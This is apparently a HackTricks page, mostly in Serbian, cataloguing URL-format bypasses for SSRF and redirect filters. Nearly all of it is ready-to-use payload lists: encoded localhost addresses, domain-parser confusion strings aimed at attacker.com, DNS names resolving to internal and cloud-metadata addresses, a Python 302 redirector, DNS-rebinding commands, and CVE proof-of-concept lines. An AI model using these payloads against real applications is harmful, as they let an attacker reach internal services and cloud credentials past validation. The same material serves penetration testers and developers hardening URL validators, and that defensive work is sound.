URL Format Bypass
Tip
Nauči i vežbaj AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Nauči i vežbaj GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Nauči i vežbaj Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Pregledaj kompletan HackTricks Training katalog za assessment tracks (ARTA/GRTA/AzRTA) i Linux Hacking Expert (LHE).
Podrži HackTricks
- Pogledaj pretplatničke planove!
- Pridruži se 💬 Discord grupi, telegram grupi, prati @hacktricks_live na X/Twitter, ili pogledaj LinkedIn stranicu i YouTube kanal.
- Deli hacking trikove slanjem PR-ova u HackTricks i HackTricks Cloud github repozitorijume.
Localhost
Localhost payloads
```bash # Localhost 0 # Yes, just 0 is localhost in Linux http://127.0.0.1:80 http://127.0.0.1:443 http://127.0.0.1:22 http://127.1:80 http://127.000000000000000.1 http://0 http:@0/ --> http://localhost/ http://0.0.0.0:80 http://localhost:80 http://[::]:80/ http://[::]:25/ SMTP http://[::]:3128/ Squid http://[0000::1]:80/ http://[0:0:0:0:0:ffff:127.0.0.1]/thefile http://①②⑦.⓪.⓪.⓪CIDR bypass
http://127.127.127.127 http://127.0.1.3 http://127.0.0.0
Dot bypass
127。0。0。1 127%E3%80%820%E3%80%820%E3%80%821
Decimal bypass
http://2130706433/ = http://127.0.0.1 http://3232235521/ = http://192.168.0.1 http://3232235777/ = http://192.168.1.1
Octal Bypass
http://0177.0000.0000.0001 http://00000177.00000000.00000000.00000001 http://017700000001
Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01 http://0x7f000001/ = http://127.0.0.1 http://0xc0a80014/ = http://192.168.0.20 0x7f.0x00.0x00.0x01 0x0000007f.0x00000000.0x00000000.0x00000001
Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number 0xA9.254.0251.0376 -> hexadecimal, decimal and octal
Add 0s bypass
127.000000000000.1
You can also mix different encoding formats
https://www.silisoftware.com/tools/ipconverter.php
Malformed and rare
localhost:+11211aaa localhost:00011211aaaa http://0/ http://127.1 http://127.0.1
DNS to localhost
localtest.me = 127.0.0.1 customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1 mail.ebc.apple.com = 127.0.0.6 (localhost) 127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP) www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com http://customer1.app.localhost.my.company.127.0.0.1.nip.io http://bugbounty.dod.network = 127.0.0.2 (localhost) 1ynrnhl.xip.io == 169.254.169.254 spoofed.burpcollaborator.net = 127.0.0.1
</details>
.png>)
Ekstenzija **Burp** [**Burp-Encode-IP**](https://github.com/e1abrador/Burp-Encode-IP) implementira zaobilaženja formatiranja IP adresa.
### Parser domena
<details>
<summary>Zaobilaženja parsera domena</summary>
```bash
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
# double encoded fragment to bypass split("#"): attacker.com%2523@victim
Domain confusion payloads
```bash # Try also to change attacker.com for 127.0.0.1 to try to access localhost # Try replacing https by http # Try URL-encoded characters https://{domain}@attacker.com https://{domain}.attacker.com https://{domain}%6D@attacker.com https://attacker.com/{domain} https://attacker.com/?d={domain} https://attacker.com#{domain} https://attacker.com@{domain} https://attacker.com#@{domain} https://attacker.com%23@{domain} https://attacker.com%00{domain} https://attacker.com%0A{domain} https://attacker.com?{domain} https://attacker.com///{domain} https://attacker.com\{domain}/ https://attacker.com;https://{domain} https://attacker.com\{domain}/ https://attacker.com\.{domain} https://attacker.com/.{domain} https://attacker.com\@@{domain} https://attacker.com:\@@{domain} https://attacker.com#\@{domain} https://attacker.com\anything@{domain}/ https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com # colon + backslash confusion (CVE-2025-0454 in autogpt) http://localhost:\@google.com/../On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
Parameter pollution
next={domain}&next=attacker.com
</details>
### Zaobilaženje putanja i ekstenzija
Ako je potrebno da URL završi putanjom ili ekstenzijom, ili da sadrži putanju, možete isprobati jedno od sledećih zaobilaženja:
https://metadata/vulnerable/path#/expected/path https://metadata/vulnerable/path#.extension https://metadata/expected/path/..%2f..%2f/vulnerable/path
### Fuzzing
The tool [**recollapse**](https://github.com/0xacb/recollapse) can generate variations from a given input to try to bypass the used regex. Check [**this post**](https://0xacb.com/2022/11/21/recollapse/) also for more information.
### Automatic Custom Wordlists
Check out the [**URL validation bypass cheat sheet** webapp](https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet) from portswigger were you can introduce the allowed host and the attackers one and it'll generate a list of URLs to try for you. It also considers if you can use the URL in a parameter, in a Host header or in a CORS header.
<a class="content_ref" href="https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet"><span class="content_ref_label">URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy</span></a>
### Bypass via redirect
Moguće je da server **filtrira originalni zahtev** SSRF-a **ali ne** mogući **redirect** odgovor na taj zahtev.\
Na primer, server ranjiv na SSRF preko: `url=https://www.google.com/` može da **filtrira url param**. Međutim, ako koristiš a [python server to respond with a 302](https://pastebin.com/raw/ywAUhFrv) koji odgovori sa 302 ka mestu na koje želiš da preusmeriš, možda ćeš moći da **pristupiš filtriranim IP adresama** kao što je 127.0.0.1 ili čak filtriranim **protokolima** poput gopher.\
[Check out this report.](https://sirleeroyjenkins.medium.com/just-gopher-it-escalating-a-blind-ssrf-to-rce-for-15k-f5329a974530)
<details>
<summary>Jednostavan redirector za testiranje SSRF-a</summary>
```python
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
DNS rebinding bypass (2025+)
Čak i kada SSRF filter izvrši jedno DNS razrešavanje pre slanja HTTP zahteva, i dalje možete doći do unutrašnjih hostova rebindingom domena između upita i uspostavljanja konekcije:
- Usmerite
victim.example.comna javni IP tako da prođe allow‑list / CIDR proveru. - Postavite vrlo nizak TTL (ili koristite autoritativni server kojim upravljate) i rebindajte domen na
127.0.0.1ili169.254.169.254neposredno pre nego što se stvarni zahtev pošalje. - Alati kao što je Singularity (
nccgroup/singularity) automatizuju autoritativni DNS + HTTP server i uključuju gotove payload‑ove. Primer pokretanja:python3 singularity.py --lhost <your_ip> --rhost 127.0.0.1 --domain rebinder.test --http-port 8080.
Ova tehnika je korišćena 2025. da zaobiđe BentoML “safe URL” patch i slične single‑resolve SSRF filtere.
Objašnjeni trikovi

Backslash-trick
The backslash-trick iskorišćava razliku između WHATWG URL Standard i RFC3986. Dok je RFC3986 opšti okvir za URI-je, WHATWG je specifičan za web URL-ove i prihvaćen je od strane modernih browsera. Ključna razlika leži u WHATWG standardu koji prepoznaje backslash (\) kao ekvivalent forward slash‑u (/), što utiče na to kako se URL-ovi parsiraju — posebno pri označavanju prelaza sa hostname-a na path u URL-u.
Leva uglasta zagrada
Karakter “leva uglasta zagrada” [ u userinfo segmentu može prouzrokovati da Spring’s UriComponentsBuilder vrati vrednost hostname‑a koja se razlikuje od one koju vraćaju browseri: https://example.com[@attacker.com
Ostale zabune
.png)
slika sa https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) Trick
Moderni URL parseri koji podržavaju RFC 6874 dozvoljavaju link-local IPv6 adresama da uključe zone identifier posle znaka procenta. Neki security filteri nisu svesni ove sintakse i odstraniće samo IPv6 literal u uglastim zagradama, dopuštajući da sledeći payload dopre do internog interfejsa:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
Ako ciljana aplikacija proverava da host nije fe80::1 ali prestane sa parsiranjem na %, može pogrešno tretirati zahtev kao spoljašnji. Uvek normalizujte adresu pre bilo kakve sigurnosne odluke ili u potpunosti uklonite opcionu zone id.
Nedavni CVE-ovi parsiranja biblioteka (2022–2026)
Nekoliko glavnih framework‑ova imalo je probleme sa neusaglašenim parsiranjem hostname‑a koji se mogu iskoristiti za SSRF nakon što validacija URL‑a bude zaobiđena trikovima navedenim gore:
| Godina | CVE | Komponenta | Kratak opis buga | Minimalni PoC |
|---|---|---|---|---|
| 2025 | CVE-2025-0454 | Python requests + urllib.parse (autogpt) | Neslaganje u parsiranju na http://localhost:\\@google.com/..// dozvoljava allow‑listama da misle da je host google.com, dok zahtev zapravo ide na localhost. | requests.get("http://localhost:\\@google.com/../") |
| 2025 | CVE-2025-2691 | Node package nossrf | Biblioteka namenjena za blokiranje SSRF-a proverava samo originalni hostname, a ne resolved IP, što omogućava hostnames koji se razrešavaju na privatne opsege. | curl "http://trusted.example" --resolve trusted.example:80:127.0.0.1 |
| 2024 | CVE-2024-29415 | Node ip package | isPublic() je pogrešno klasifikovao dotted‑octal / skraćene oblike localhost‑a (npr. 0127.0.0.1, 127.1) kao javne, što dozvoljava filterima da prihvate interne ciljeve. | ip.isPublic('0127.0.0.1') returns true on vulnerable versions |
| 2024 | CVE-2024-3095 | Langchain WebResearchRetriever | Nema filtriranja host‑a; GET zahtevi mogli su dostići IMDS/localhost iz AI agenata. | User‑controlled URL inside WebResearchRetriever |
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ u userinfo je parsiran drugačije od strane Spring‑a u odnosu na browsere, omogućavajući zaobilaženje allow‑liste. | https://example.com\[@internal |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | Zbunjenost oko backslash‑a je dozvolila http://example.com\\@169.254.169.254/ da zaobiđe host filtere koji dele na @. | — |
| 2022 | CVE-2022-3602 | OpenSSL | Verifikacija hostname‑a je preskočena kada ime ima sufiks . (zbrka oko domena bez tačke). | — |
Alati za generisanje payload‑ova (2024+)
Kreiranje velikih prilagođenih word‑lista ručno je zamorno. Open‑source alat SSRF-PayloadMaker (Python 3) sada može automatski generisati 80 k+ kombinacija koje menjaju host, uključujući mešovita enkodiranja, prisilni HTTP downgrade i varijante sa backslash‑om:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
Dobijena lista se može direktno ubaciti u Burp Intruder ili ffuf.
Reference
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
- https://medium.com/%40narendarlb123/1-cve-2025-0454-autogpt-ssrf-via-url-parsing-confusion-921d66fafcbe
- https://www.tenable.com/blog/how-tenable-bypassed-patch-for-bentoml-ssrf-vulnerability-CVE-2025-54381
Tip
Nauči i vežbaj AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Nauči i vežbaj GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Nauči i vežbaj Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Pregledaj kompletan HackTricks Training katalog za assessment tracks (ARTA/GRTA/AzRTA) i Linux Hacking Expert (LHE).
Podrži HackTricks
- Pogledaj pretplatničke planove!
- Pridruži se 💬 Discord grupi, telegram grupi, prati @hacktricks_live na X/Twitter, ili pogledaj LinkedIn stranicu i YouTube kanal.
- Deli hacking trikove slanjem PR-ova u HackTricks i HackTricks Cloud github repozitorijume.
 HackTricks
HackTricks